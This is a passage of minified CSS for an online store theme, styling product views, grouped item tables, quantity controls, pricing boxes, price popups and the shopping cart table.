input:checked:before{transform:scale(1)}.configurable-product-main .product-view .product-img-box,.configurable-product-main .product-view .product-shop,.grouped-product-main .product-view .product-img-box,.grouped-product-main .product-view .product-shop,.simple-product-main .product-view .product-img-box,.simple-product-main .product-view .product-shop{max-width:50%;min-width:50%}.configurable-product-main .product-view .product-shop,.grouped-product-main .product-view .product-shop,.simple-product-main .product-view .product-shop{margin-left:10px}@media (min-width:300px) and (max-width:849px){.configurable-product-main .product-view .product-img-box,.grouped-product-main .product-view .product-img-box,.simple-product-main .product-view .product-img-box{max-width:100%;min-width:100%;position:static}.configurable-product-main .product-view .product-shop,.grouped-product-main .product-view .product-shop,.simple-product-main .product-view .product-shop{margin-left:0;max-width:100%;min-width:100%}}.product-view .product-shop .product-name .h1{float:left;margin-bottom:5px}.product-view .product-shop .extra-info{clear:left;float:left;margin-bottom:5px;padding-right:15px;width:70%}.product-view .product-shop .short-description{border-bottom:1px solid var(--border);clear:both}.grouped-product-main .product-shop .short-description{border-bottom:none}.product-view .product-shop .ratings{margin-bottom:8px}.product-view .product-shop .availability{font-size:16px}.grouped-items-table-wrapper .availability.out-of-stock span{color:var(--required);font-size:14px}.product-view .product-shop .price-box{margin:0}.product-view .product-shop .price-box .old-price,.product-view .product-shop .price-box .regular-price,.product-view .product-shop .price-box .special-price{line-height:1.2;padding-right:0}@media (max-width:770px){.product-view .product-shop .price-box .full-product-price .price,.product-view .product-shop .price-box .special-price .price{font-size:18px}}.product-view .product-shop .price-box .full-product-price .freeshippingnotice,.product-view .product-shop .price-box .regular-price .freeshippingnotice,.product-view .product-shop .price-box .special-price .freeshippingnotice{color:var(--checkout);font-size:24px}.product-view .product-shop .price-box .special-price .price-label{font-size:16px}.product-view .product-shop .price-box .special-price span.weee{color:var(--secondary)}.product-view .product-shop .price-box .special-price span.weee span.price{font-size:16px}.product-view .product-shop .price-box .price-excluding-tax,.product-view .product-shop .price-box .price-including-tax{color:var(--secondary);display:block;line-height:1.2}.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:16px;font-weight:300}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:20px}.product-view .price-box.map-info a{display:inherit}@media (max-width:850px){.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:15px}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:18px}}@media (max-width:770px){.product-view .add-to-cart-wrapper{clear:both;float:none;width:100%}.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:16px}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:20px}}@media (max-width:420px){.product-view .product-shop .price-box .price-excluding-tax,.product-view .product-shop .price-box .price-including-tax{margin-bottom:5px}.product-view .product-shop .price-box .price-excluding-tax span,.product-view .product-shop .price-box .price-including-tax span{display:block}}@media (max-width:463px){.product-options-bottom .add-to-cart{width:100%}}.product-options{clear:both;display:flex;flex-direction:column;margin:10px 0 0;max-width:500px;padding:10px 10px 0 2px;position:relative;width:100%;width:340px}.product-pricing-information .product-pricing-col2{display:flex;flex-direction:column-reverse}@media (min-width:2357px){.product-pricing-information .product-pricing-col2{max-width:unset}}.product-essential{border-bottom:1px solid var(--border)}.product-image-thumbs{flex-direction:column}.product-img-box{display:flex;flex-direction:row-reverse}@media (min-width:850px){.product-essential{display:flex;flex-direction:row;justify-content:center;margin-top:10px;position:relative}.product-pricing-col2{border-bottom:none!important;display:flex;flex-direction:column-reverse;justify-content:start}p.block-subtitle,p.subtitle{border-bottom:none}}.grouped-items-table .qty-wrapper button{width:20%}.grouped-product-main .qty-wrapper input[type=number]{width:80%}@media (max-width:1100px){.grouped-items-table .thumbnail{width:80px!important}}@media (max-width:550px){.grouped-items-table .thumbnail{width:100px!important}}@media (min-width:1672px){.product-pricing-information{display:flex;flex-direction:column}}@media (max-width:2500px){.price-info{display:block}}.product-view .add-to-cart .qty-wrapper,.product-view .add-to-cart .qty-wrapper label{float:left;width:100%}.configurable-product-main .add-to-cart{display:flex;gap:5px;margin-bottom:5px}@media (max-width:800px){.simple-product-main .flex-for-price{width:unset}.flex-for-price{width:70%}}@media (max-width:600px){.flex-for-price{width:100%}}.add-to-box:has(.tier-pricing-container .container){align-items:end;display:flex;flex-direction:row-reverse;justify-content:start}@media (min-width:495px){.add-to-box{display:flex}}@media (max-width:1369px){.add-to-box:has(.tier-pricing-container .container){display:block}.tier-pricing-container{margin-right:0;margin-top:5px}}@media (max-width:849px){.add-to-box:has(.tier-pricing-container .container){display:flex}}@media (max-width:685px){.add-to-box:has(.tier-pricing-container .container){display:block}}.add-to-box .container{margin:0}.tier-pricing-container{margin-right:5px}.related-swiper-only .product{margin:5px}.related-swiper-only{align-items:baseline;display:flex!important;justify-content:space-between}.upsell-swiper-only .product-name a,.viewed-swiper-only .product-name a{word-break:break-word}.upsell-swiper-only .product,.viewed-swiper-only .product{width:100%}.simple-product-main .add-to-cart{display:flex;gap:5px;width:465px}@media (min-width:850px) and (max-width:962px){.simple-product-main .add-to-cart{flex-direction:column;max-width:230px}.configurable-product-main .add-to-cart{flex-direction:column}}@media (min-width:200px) and (max-width:494px){.simple-product-main .add-to-cart{flex-direction:column;min-width:100%;width:100%}.configurable-product-main .add-to-cart{flex-direction:column}}.flex-tier-related{margin-top:10px}.tier-pricing-container h3{color:var(--secondary)}.product-image-thumbs{display:flex}.product-img-box .product-name h1{border:0}.product-img-box .product-image img{min-width:100%}.image-swiper-cotainer{width:100%}.product-img-box .product-image{margin-left:5px;max-width:88%;min-width:88%;position:relative}.product-image-gallery,.products-grid .product-image{position:relative}.product-image-gallery .gallery-image{display:none}.product-image-gallery .gallery-image.visible{display:block}.product-image-gallery .gallery-image.visible.hidden{visibility:hidden}.product-image-gallery:after,.product-image-gallery:before{content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.product-image-gallery:before{background-color:#fff;opacity:.8;z-index:2}.product-image-gallery:after{background-image:url(../images/opc-ajax-loader.gif);background-position:50%;background-repeat:no-repeat;z-index:3}.product-image-gallery.loading{position:relative}.product-image-gallery.loading:after,.product-image-gallery.loading:before{display:block}.product-image-thumbs li{display:inline-block}.product-image-thumbs li:first-child{margin-left:-1px}.product-image-thumbs a{border:1px solid transparent;display:inline-block}.no-touch .product-image-thumbs a:hover{border-color:#c7c7c7}.box-collateral,.product-collateral,.product-img-box,.product-view .block-related,.product-view .product-shop{margin-bottom:10px}.block .upsell-title{margin-bottom:0}.add-info-two{align-items:center;-webkit-align-items:center;display:flex;display:-webkit-flex}.add-info-table{flex-grow:2}.add-info-btn-box{flex-grow:1;max-width:50%;text-align:center}.add-info-add-to-cart-buttons .button{font-size:16px;line-height:40px;min-height:40px;min-width:160px;padding:0 30px;white-space:normal;width:50%}.add-info-add-to-cart{align-items:center;-webkit-align-items:center;display:flex;display:-webkit-flex;justify-content:center;-webkit-justify-content:center}#DFS_STOCKSTATUS{align-items:center;display:flex;flex-wrap:wrap;gap:10px;justify-content:start;min-height:21px}input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.qty-wrapper{display:inline-flex;justify-content:center}.qty-wrapper,.qty-wrapper *{box-sizing:border-box}.qty-wrapper button{align-items:center;background-color:var(--white);border:none;cursor:pointer;display:flex;justify-content:center;margin:0;position:relative;width:20%}.qty-wrapper button.minus img{rotate:90deg;transition:transform .3s ease;width:20px}.qty-wrapper button.plus img{rotate:-90deg;transition:transform .3s ease;width:20px}.qty-wrapper button img:hover{transform:scale(1.2)}.qty-wrapper input[type=number]{border-width:0 2px;font-family:sans-serif;font-size:20px;font-weight:700;max-width:5.2rem;padding:.5rem;text-align:center;width:80px}@media (max-width:1799px){.grouped-product-main .qty-wrapper input[type=number]{font-size:14px}}.product-shop .qty-wrapper input[type=number]{height:100%;max-width:unset;width:100%}.product-shop .container,.qty-wrapper{border:1px solid var(--secondary)}.product-shop .container thead{border-bottom:1px solid var(--secondary)}.qty-wrapper label{border-left:1px solid var(--border);padding:4px 7px 4px 4px}.product-view .add-to-box:after{clear:both;content:"";display:table}.product-view .add-to-cart-buttons,.product-view .product-options-bottom .price-box{height:43px}.grouped-items-table-wrapper.bottom-wrapper{padding-left:10px;padding-right:10px}.grouped-items-table-wrapper.top-wrapper{margin-bottom:15px;padding-left:10px;padding-right:10px;width:100%}.grouped-items-table-wrapper.bottom-wrapper{margin-left:25px}.dropdown-arrow{color:var(--white);font-size:25px;font-weight:700;padding:0 10px;transform:rotate(0deg);transition:transform .3s ease-in-out;width:50px}.grouped-items-table tbody tr{border-bottom:1px solid var(--border);display:flex;justify-content:space-between}.grouped-items-table tbody{display:none}.grouped-items-table tr:last-child{border-bottom:none}.dropdown-arrow{display:inline-block;transition:transform .3s ease}.dropdown-arrow.rotated{transform:rotate(180deg)}.grouped-items-table-wrapper .dropdown-arrow{width:40px}@media (max-width:1087px){.group-count,.grouped-items-table h3{font-size:14px;vertical-align:middle}}@media (max-width:1300px){.flex-for-options{width:100%}}.configurable-product-main .flex-for-options,.grouped-product-main .flex-for-options{display:block}.product-view .add-to-cart-buttons .button,.product-view .product-options-bottom .price-box{margin-bottom:10px}.product-view .add-to-cart .qty-wrapper label{line-height:40px}.product-view .add-to-cart .qty-wrapper .qty{float:left;height:41px}.product-view .add-to-cart-buttons{width:100%}input#qty{border:none}.spacing-for-image-swiper{display:none}.product-view .add-to-cart-buttons .button{float:left;font-size:18px;height:43px;margin-top:0;padding:10px 20px 10px 45px;white-space:normal;width:100%}.button-space{height:40px}.grouped-product-main .product-view .add-to-cart-buttons{display:flex;justify-content:end}.grouped-product-main .add-to-cart-buttons .btn-cart{margin:0}.grouped-items-table .a-right{max-width:200px;min-width:200px}.price-qty-wrapper{align-items:center;display:flex;flex-direction:column;justify-content:flex-start;padding:5px}@media (min-width:551px){.grouped-product-main .product-view .add-to-cart-buttons .button{width:200px}}@media (min-width:850px) and (max-width:1016px){.grouped-items-table tbody tr{flex-direction:column}.grouped-items-table .a-right{max-width:100%;min-width:100%}.grouped-items-table-wrapper .name{margin-bottom:0!important;padding-bottom:0!important}}@media (min-width:300px) and (max-width:550px){.grouped-items-table .a-right{max-width:100%;min-width:100%}.grouped-items-table-wrapper .name{margin-bottom:0!important;padding-bottom:0!important}.grouped-items-table tbody tr{flex-direction:column}.grouped-product-main .product-view .add-to-cart-buttons .button{height:37px;margin-right:0}.grouped-items-table-wrapper .add-to-cart{bottom:5px;position:sticky}.top{display:none}}.product-view .alert-price,.product-view .alert-stock{clear:both}@media (max-width:479px){.product-view .add-to-cart-buttons .button{display:block;float:none;margin-right:0;text-align:center}}.add-to-box .or{display:none}.product-view .add-to-links{clear:both;float:left;margin-right:15px;margin-top:0}.product-view .add-to-links:after{clear:both;content:"";display:table}.product-view .add-to-links li{float:left}.product-view .add-to-links a{border-right:1px solid var(--border);margin-left:7px;padding:2px 7px 2px 0}.product-view .add-to-links li:first-child a{margin-left:0}.product-view .add-to-links li:last-child a{border-right:0}.product-view .sharing-links{float:left}.product-view .sharing-links:after{clear:both;content:"";display:table}.product-view .sharing-links li{float:left;padding:0 7px 7px}.product-view .sharing-links a{display:block;height:26px;text-indent:-9999px;width:26px}.product-view .sharing-links a:hover{opacity:.8}.product-view .sharing-links a.link-wishlist{background-position:0 -225px}.product-view .sharing-links a.link-compare{background-position:0 -250px}.product-view .sharing-links a.link-email-friend{background-position:0 -322px}.product-view .sharing-links a.link-facebook{background-position:0 -425px}.product-view .sharing-links a.link-twitter{background-position:0 -372px}@media (max-width:599px){.add-to-box .add-to-links a{float:none;text-indent:0;width:auto}}.product-collateral{clear:both}.collateral-tabs dd h2{display:none}.box-collateral{clear:both}@media (min-width:771px){.product-collateral .toggle-tabs{background-color:#f4f4f4;border:1px solid var(--border);display:block;position:relative;width:100%}.product-collateral .toggle-tabs li{border-left:1px solid transparent;border-right:1px solid transparent;float:left}.product-collateral .toggle-tabs li>span{bottom:-1px;cursor:pointer;display:inline-block;font-size:12px;height:40px;line-height:40px;padding:0 30px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.product-collateral .toggle-tabs li.current{border-left:1px solid var(--border);border-right:1px solid var(--border)}.product-collateral .toggle-tabs li.current>span{background-color:#fff;z-index:5}.product-collateral .toggle-tabs li.current span,.product-collateral .toggle-tabs li:hover span{color:var(--primary)}.product-collateral .toggle-tabs li:first-child{border-left:none}.product-collateral .toggle-tabs:after{clear:both;content:"";display:table}.product-collateral>dl{width:100%}.product-collateral>dl>dt{display:none}.product-collateral>dl>dd{border:1px solid var(--border);border-top:0;display:none;padding:15px;width:100%}.product-collateral>dl>dd.current{display:block}}@media (max-width:770px){.product-collateral .toggle-tabs{display:none}.product-collateral>dl>dt{background-color:#f4f4f4;border-color:var(--border);border-style:solid;border-width:1px;color:var(--secondary);display:block;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:500;font-weight:400;line-height:1.4;margin:0;padding:7px 10px 7px 24px;position:relative;text-rendering:optimizeSpeed;-webkit-user-select:none;-moz-user-select:none;user-select:none}.product-collateral>dl>dt:after{border-bottom:none;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid var(--primary);left:10px;margin-top:-3px;top:50%}.product-collateral>dl>dt:hover{background-color:#ececec}.product-collateral>dl>dd{border-color:var(--border);border-style:solid;border-width:0 1px;margin:0;padding:10px}.product-collateral>dl>dd:last-child{border-width:0 1px 1px}.product-collateral>dl>dt{border-bottom-width:0;cursor:pointer}.product-collateral>dl>dt:hover{color:var(--primary)}.product-collateral>dl>dt:after{border-bottom:4px solid transparent;border-left:4px solid var(--primary);border-right:none;border-top:4px solid transparent;content:"";display:block;height:0;position:absolute;width:0}.product-collateral>dl>dt.last{border-bottom-width:1px}.product-collateral>dl>dd{display:none}.product-collateral.accordion-open>dl>dt.current{border-bottom-width:1px}.product-collateral.accordion-open>dl>dt.current:after{border-bottom:none;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid var(--primary);content:"";display:block;height:0;left:6px;margin-top:-3px;position:absolute;top:50%;width:0}.product-collateral.accordion-open>dl>dd.current{display:block}}@media (max-width:800px){.product-collateral,.product-img-box,.product-view .add-to-cart-wrapper,.product-view .product-shop{float:none;padding-left:0;padding-right:0;width:100%}.product-view .block-related{float:none;padding-left:0;padding-right:5px;width:100%}}@media (min-width:771px){.product-view .product-shop .product-name{display:block}.product-img-box .product-name{display:none}}@media (max-width:479px){.box-collateral,.product-collateral,.product-img-box,.product-view .block-related,.product-view .product-shop{margin-bottom:15px}}table#super-product-table .qty-wrapper{border:1px solid var(--border)}table#super-product-table .qty-wrapper:has(.out-of-stock){border:none}table#super-product-table .qty-wrapper .input-text{border:none}.product-view .ratings .rating-links{clear:left;float:left;margin-top:0}#product-attribute-specs-table{border:1px solid silver;margin-left:20px;margin-top:10px;max-width:50em}@media (max-width:500px){#product-attribute-specs-table{max-width:100%;min-width:100%}}@media (max-width:950px){#product-attribute-specs-table{margin-left:0;margin-top:0}}.grouped-items-table-wrapper .a-right{align-items:center;display:flex;flex-direction:column;justify-content:center;margin-bottom:10px;margin-left:5px}.grouped-items-table-wrapper button.button.btn-cart{min-height:unset;width:100%}.grouped-items-table-wrapper .add-to-cart-buttons{height:unset;margin-right:0!important;width:100%}.grouped-items-table-wrapper button.button.btn-cart{min-width:unset;padding:30px 0 20px}@media (min-width:618px){.grouped-items-table-wrapper .thumbnail{padding-bottom:3px;padding-top:3px}}.grouped-items-table-wrapper .data-table td{border:none}.grouped-items-table-wrapper tr.defaultcategory.even{border-bottom:none}.grouped-items-table-wrapper .add-to-cart span{line-height:20px!important}.button-cart-float{max-height:100%;max-width:100%;position:relative}.product-view h1.desktop-h{display:inline-block;font-size:25px;font-weight:700!important;margin-bottom:0;margin-top:0;padding:0 10px 10px 0}.block-related h2,.box-up-sell h2,.viewed-swiper-only h2{font-size:24px;font-weight:400;margin-bottom:0}.block-related h2 a{overflow-wrap:normal;white-space:nowrap;word-break:normal}@media (max-width:1220px){.block-related h2,.box-up-sell h2,.product-view h1.desktop-h,.viewed-swiper-only h2{font-size:20px!important}}.product-view>h1{font-weight:700!important}@media (max-width:849px){.product-view h1.desktop-h{display:none}}@media (min-width:850px){.product-view>h1{display:none}}.button-cart-float .add-to-cart{height:37px!important;z-index:100}@media (min-width:300px) and (max-width:550px){.button-cart-float .add-to-cart{top:25px}}.grouped-product .std{margin-top:0}@media (max-width:550px){.button-cart-float{flex-direction:column}.grouped-items-table-wrapper.bottom-wrapper{margin-left:25px;width:95%}.product-view .button-cart-float .add-to-cart-buttons .button{font-size:20px;height:37px;margin-right:10px;width:94.7%}}@media (max-width:400px){.product-view .button-cart-float .add-to-cart-buttons .button{width:93.2%}}.grouped-items-table-wrapper .name-wrapper a,.grouped-items-table-wrapper .part-number{overflow-wrap:anywhere;word-break:break-word}.group-count{align-items:center;background-color:var(--highlight);border:1px solid var(--border);border-radius:50% 0 0 50%;color:var(--white);display:flex;font-size:18px;font-weight:700;height:37px;justify-content:center;left:-40px;position:absolute;text-align:center;width:37px}.grouped-items-table-wrapper .product-pricing{max-width:unset}.grouped-items-table{table-layout:auto;width:100%}.grouped-items-table .name{white-space:normal;width:auto;word-break:break-word}.grouped-items-table-wrapper .name{margin-bottom:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}@media (max-width:480px){.product-view .add-to-cart-buttons .button{padding:0 10px}}@media (max-width:479px){.qty-wrapper button{padding:5px}}.grouped-items-table .a-right,.grouped-items-table .name{padding-top:10px;vertical-align:top}.grouped-items-table .image{display:flex;justify-content:flex-start;margin-top:5px}.grouped-items-table-wrapper .name-wrapper a{color:var(--secondary)!important}@media (max-width:550px){.grouped-items-table-wrapper .a-right{margin-left:5px}.grouped-items-table-wrapper .name{margin-bottom:15px}.grouped-items-table-wrapper .product-pricing{padding:2px}}.grouped-items-table-wrapper .qty-wrapper{max-width:100%;min-width:100%}.grouped-items-table .name-wrapper{color:var(--primary);font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:400}@media (max-width:550px){.grouped-items-table-wrapper .price,.grouped-items-table-wrapper .product-pricing{font-size:15px!important}}.grouped-items-table .qty-label{margin-left:7px}.grouped-items-table div{padding:0;vertical-align:middle}@media (max-width:515px){.grouped-items-table-wrapper .qty-label,.grouped-items-table-wrapper .qty-wrapper .input-text{font-size:14px!important}}@media (min-width:2500px){.grouped-items-table-wrapper{width:100%}}.input-container-div .button-wrapper .for-related{background:linear-gradient(60deg,var(--bgcolor) 0 13%,var(--navfont) 20%,var(--bgcolor) 27%,var(--bgcolor));background-position:100% 50%;background-size:300% 200%;color:#fff!important;height:25px!important;padding:2px!important;transition:background-position .5s;width:100%}.input-container-div .button-wrapper .for-related:active,.input-container-div .button-wrapper .for-related:focus,.input-container-div .button-wrapper .for-related:hover{background-position:0 50%;color:var(--white)}.button-content{align-items:center;display:flex;gap:10px;justify-content:center}.button-wrapper{display:inline-block;position:relative;width:100%}.related-checkbox{left:10px;position:absolute;top:8px}.for-related input{display:inline-block;margin-top:0!important}.product-options p.required{position:absolute;right:15px;text-align:right;top:6px}.product-options dt{font-weight:400}.product-options dt:first-child{margin-top:0}.product-options dd .qty-holder{display:block;padding:10px 0 0}.product-options dd .qty-holder .qty{width:3em}.product-options dd .qty-holder label{vertical-align:middle}.product-options dd .qty-disabled{background:none;border:0;padding:0 2px}.product-options dd{padding:0 0 10px}.product-options dl.last dd.last{border-bottom:0;margin-bottom:0;padding-bottom:5px}.product-options dd .input-text{width:98%}.product-options dd .input-box{padding-top:0}.product-options dd input.datetime-picker{width:150px}.product-options dd .time-picker{display:inline-block;*display:inline;padding:2px 0;*vertical-align:auto;vertical-align:middle;zoom:1}.product-options dd textarea{height:8em;width:98%}.product-options dd select{max-width:100%;width:330px}.product-options dd select:disabled{display:none}.product-options ul.options-list{margin-right:5px}.product-options ul.options-list li{line-height:1.5;margin-bottom:7px}.product-options ul.options-list li:last-child{margin-bottom:0}.product-options ul.options-list .checkbox,.product-options ul.options-list .radio{float:left;margin-top:5px}.product-options ul.options-list .label{display:block}.product-options ul.options-list label{font-weight:400}.product-options p.note{font-size:11px;margin:0}.product-options-bottom{border-top:0;display:flex;flex-direction:column-reverse;margin-bottom:10px;padding:10px 10px 10px 0;width:340px}.product-options-bottom:after{clear:both;content:"";display:table}.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{background:0;border:0;color:var(--secondary);float:right;margin:0;padding:0 0 10px}@media (max-width:1199px){.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{border-bottom:1px solid var(--border);float:none;margin-bottom:10px;padding-bottom:5px;text-align:right;width:100%}}.product-options-bottom .tier-prices li{background:0;padding:2px 0}.product-options-bottom .tier-prices .benefit,.product-options-bottom .tier-prices .price{color:var(--secondary)}.product-options-bottom .price-box{display:none;float:right;margin:0 0 10px;padding:0}@media (max-width:479px){.product-options-bottom .price-box .price-as-configured{text-align:right}.product-options-bottom .price-box .price-as-configured .price-label{display:block}}.product-options-bottom .price-tax{float:left}.block-related .block-title{border-bottom:none}.block-related .block-subtitle{margin-bottom:7px}#recently-viewed-items .product,.block-related .product,.upsell-swiper-only li.for-upsell{border:1px solid var(--border);padding:5px;position:relative}.block-related .product-name{margin-bottom:3px}.prod-min-price{margin-top:2px}.block-related .product-details .price-box{margin:2px 0 3px}.block-related .product-details .price-box a,.block-related .product-details .price-box p,.block-related .product-details .price-box span{margin-left:3px}.font-size15{font-size:15px!important}.block-related .product-details .price-box a:first-child,.block-related .product-details .price-box p:first-child,.block-related .product-details .price-box span:first-child{font-size:16px;margin-left:0}.block-related .product-details .price-box:after{clear:both;content:"";display:table}.block-related .link-wishlist{display:none}.price-box span.discount-qty.label{font-size:12px!important}.product-details{display:flex;flex-direction:column;justify-content:space-between}.grouped-items-table .thumbnail{max-width:100px}@media (max-width:473px){.grouped-items-table .thumbnail{width:70px}}.related-swiper-only .product-details{display:flex;flex-direction:column;justify-content:center}.for-upsell .product-details{display:flex;flex-direction:column;justify-content:start}.viewed-swiper-only .product-details{display:grid;grid-template-areas:"name";grid-template-columns:100%;justify-content:center}.crosssell .product-info{display:flex;flex-direction:column;justify-content:space-between}.for-upsell .product-name{grid-area:name}.for-upsell .price-box{grid-area:box}.grouped-items-table-wrapper .product-pricing{margin:auto;text-align:center}.block.block-related img{margin:auto}.block.block-related .regular-price{text-align:left}.block.clock-related .price-box .minimal-price-link{padding-left:0}.products-grid .product-pricing{background-color:transparent;margin-top:0;padding:0;text-align:left}.products-grid span.multiplePricingSub{display:flex;flex-direction:column}.products-grid .price-box .price{color:var(--navfont);font-size:16px;font-weight:400}.products-grid .product-info{display:flex;flex-direction:column-reverse;justify-content:start}.box-up-sell .products-grid .product-pricing{width:90%}.products-grid .multiplePricingEach{align-items:end;display:flex;gap:1px;justify-content:start}.products-grid .multiplePricingEach span{color:var(--white)!important}.product-pricing{font-size:14px;text-align:center}@media (max-width:868px){.grouped-product-main .price-box,.grouped-product-main .product-pricing{font-size:12px}}.product-shop .product-pricing{font-size:17px;margin-bottom:0;margin-top:0;padding:0;text-align:center}.block-related .product-pricing,.box-upsell .product-pricing{font-size:14px}.block.block-related a.minimal-price-link{text-align:center}.block.block-related .product,.viewed-swiper-only .product{display:flex;flex-direction:column}@media (min-width:601px){.products-grid .product-image img{height:auto;width:186px}.products-grid .item .flex>.flex-col{margin-right:5px}}@media (min-width:300px) and (max-width:600px){.products-grid .product-image img{height:auto;width:250px}.product-grid .item .flex>.flex-col{margin-right:3px}}.flex{display:flex}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-start{justify-content:flex-start}.w-full{width:100%}.align-center{align-items:center}.flex-col{flex-direction:column}.block-related .product-details .price-box a{line-height:1;margin-left:0}.block-related .product-details .price-box span{margin-left:0!important}input#qty::-webkit-inner-spin-button,input#qty::-webkit-outer-spin-button{-webkit-appearance:none}.box-up-sell .ratings{display:none}.cart-msrp-totals{color:red;font-size:12px!important;font-weight:500;margin:10px 10px 0;padding:10px;text-align:right}.map-cart-sidebar-total{color:red;display:block;font-size:10px;font-weight:500;padding:2px 5px;text-align:left}.map-popup{background:#fff;border:5px solid var(--border);margin:12px 0 0;position:absolute;text-align:left;width:450px;z-index:100}@media (min-width:771px){.map-popup.map-popup-right{left:10px!important}.map-popup.map-popup-left{left:auto!important;right:10px!important}}@media (max-width:770px){.map-popup{left:0!important;width:100%}}.map-popup .map-popup-heading{margin-right:40px;padding:8px 10px;width:auto}.map-popup .map-popup-heading h3{font-size:14px;margin:0;overflow:hidden;white-space:nowrap;word-wrap:break-word;text-align:left;text-overflow:ellipsis}@media (max-width:479px){.map-popup .map-popup-heading h3{text-align:center}}.map-popup .map-popup-close{display:block;font-size:20px;height:36px;line-height:32px;position:absolute;right:0;text-align:center;top:0;width:36px}.map-popup .map-popup-content{border-top:1px solid var(--h1h2bottomborder);margin:0 10px;overflow:hidden;padding:10px;text-align:left}@media (max-width:479px){.map-popup .map-popup-content{text-align:center}}.map-popup .map-popup-checkout{padding:10px 0}.map-popup .map-popup-checkout form:after{clear:both;content:"";display:table}.map-popup .map-popup-checkout span{display:block}.map-popup .map-popup-checkout .button{clear:left;float:left;margin:0 2px}.map-popup .map-popup-checkout .additional-addtocart-box{float:left;min-width:210px}.map-popup .map-popup-checkout .additional-addtocart-box li{list-style-type:none}@media (max-width:479px){.map-popup .map-popup-checkout{text-align:center}.map-popup .map-popup-checkout .additional-addtocart-box,.map-popup .map-popup-checkout .button{float:none}.map-popup .map-popup-checkout .additional-addtocart-box{min-width:0}}.map-popup .map-popup-checkout:after{clear:both;content:"";display:table}.map-popup .map-popup-price{padding:10px 0}@media (max-width:479px){.map-popup .map-popup-price{padding-top:0;text-align:center}}.map-popup .map-popup-price .price-box,.map-popup .map-popup-price .price-box .special-price{display:inline-block;margin:0;padding:0}.map-popup .map-popup-price .price-box .minimal-price-link{display:inline-block}.map-popup .map-popup-text{margin:0 10px;padding:10px 0;word-wrap:break-word}.map-popup .map-popup-only-text,.map-popup .map-popup-text{border-top:1px solid var(--h1h2bottomborder)}.price-box .map-link{display:block;text-align:center}.block-compare .product-name:after{clear:both;content:"";display:table}.compare-table .product-image{display:inline-block}.compare-table .product-shop-row.top td{border-bottom:0;padding-bottom:0}.compare-table .product-shop-row.bottom td{padding-top:0}.cart-table{float:left}.cart .button{white-space:normal}.cart-forms,.cart-totals-wrapper{clear:right;float:right;width:50%}@media (max-width:977px){.flex-cart{display:flex;gap:5px;width:100%}}@media (max-width:828px){.flex-cart{flex-wrap:wrap}}@media (max-width:599px){.cart-forms,.cart-totals-wrapper,.crosssell{clear:right;width:100%}}@media (max-width:829px){.cart-forms,.cart-totals-wrapper{width:100%!important}}.cart-forms .discount,.cart-forms .shipping,.cart-totals{background-color:#f4f4f4;border:1px solid var(--border);padding:10px}.cart-forms .discount,.cart-forms .shipping,.cart-table,.cart-totals{margin-bottom:20px}.checkout-cart-index #postcode{width:100%}.display-both-prices .cart-table{float:none;width:100%}.display-both-prices .cart-forms{float:left;padding-left:0;padding-right:10px}.display-both-prices .cart-totals-wrapper,.display-both-prices .crosssell{padding-left:10px}.display-both-prices .cart-forms,.display-both-prices .cart-totals-wrapper,.display-both-prices .crosssell{width:50%}.display-both-prices .crosssell{clear:right;float:right}.display-single-price:after{clear:both;content:"";display:table}.cart .page-title{border-bottom:1px solid var(--h1h2bottomborder);margin-bottom:15px}.cart .page-title:after{clear:both;content:"";display:table}.cart .page-title h1{border-bottom:none;float:left;margin-bottom:6px;margin-right:10px}.checkout-types li{margin:0 0 5px 5px;vertical-align:top}.checkout-types li:after{clear:both;content:"";display:table}.checkout-types li img{display:inline;vertical-align:top}.checkout-types li:first-child{margin-left:0}.checkout-types .method-checkout-cart-methods-multishipping{display:block}.checkout-types.top li{display:inline-block}.checkout-types.top .bml_button{display:inline-block;vertical-align:top}.checkout-types.top .bml_button img{display:block}.cart-totals .checkout-types .btn-checkout{margin-bottom:7px;margin-top:7px}@media (max-width:740px){.checkout-types li{float:none;margin-left:0;width:100%}}.cart-table{font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:400;width:100%}@media (max-width:820px){.cart-table{width:100%!important}}.cart-table tbody td,.cart-table td,.cart-table th{border-bottom:none;vertical-align:top}.cart-table h2{border-top:0;color:var(--secondary);font-size:14px;font-weight:0;margin-bottom:0}.cart-table tbody td,.cart-table thead th{background-color:transparent;font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:400;padding:10px 5px}.cart-table tr{border-bottom:1px solid silver}.cart-table tfoot tr{background:none}.cart-table tfoot tr>td:after{clear:both;content:"";display:table}.cart-table span.or{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:9px;font-style:normal;font-weight:400;padding:0 5px}.cart-table .product-cart-actions .button,.cart-table .product-cart-image .cart-links,.cart-table .product-cart-info .btn-remove{display:none}.cart-table .product-cart-image{padding-left:0;padding-right:0}.cart-table .product-cart-image .product-image img{max-width:100%;width:100%}.cart-table .product-cart-image a.cart-edit{display:none}.cart-table .product-cart-sku{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:12px;font-style:italic;margin:5px 0 12px}@media (min-width:320px){.cart-table .product-cart-sku{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:14px;font-style:italic;margin:5px 0 